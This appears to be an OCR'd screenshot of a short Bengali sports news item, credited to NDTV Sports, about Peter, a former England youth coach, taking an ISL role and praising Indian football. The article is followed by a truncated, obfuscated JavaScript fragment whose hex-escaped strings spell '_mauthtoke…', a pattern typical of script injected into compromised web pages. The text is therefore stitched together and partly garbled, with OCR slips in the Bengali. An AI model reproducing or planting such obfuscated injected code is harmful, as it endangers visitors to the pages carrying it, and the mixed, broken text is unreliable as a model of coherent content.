
পিটার ইংল্যান্ডের অনূর্ধ্ব-২০ ও ২১ দলের
দায়িত্বে ছিলের একাধিকবার৷ এছাড়া ইংল্যান্ড
সিনিয়র টিমে একটি ম্যাচ কোচিং
করিয়েছিলেন৷ পিটারের বায়োডেটা বেশ সমৃদ্ধ৷
১৯৮৬-২০১৪ পর্যন্ত হাল সিটি, লেস্টার
সিটিসহ প্রায় ১৬টি দলের দায়িত্বে ছিলেন৷
নতুন এই চাকরির ব্যাপারে বেশ ইতিবাচক
তিনি৷ পিটার বলছেন,‘ আইএসএল-এর প্রথম
আসর দারুণ সাফল্য পেয়েছে৷ আমি জানি
এবার আরও ভালো হবে এই টুর্নামেন্ট৷
ভারতীয় ফুটবলের উন্নতি সাধনে আইএসএল
বড় ভূমিকাই পালন করবে বলে আমি
আশাবাদী৷ ভারতে প্রচুর ফুটবল ফ্যান রয়েছে৷
তাঁদের সঙ্গেও আমার প্যাশন ভাগ করে নিতে
চাই৷’
সূত্র : এনডিটিভি স্পোর্টস
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)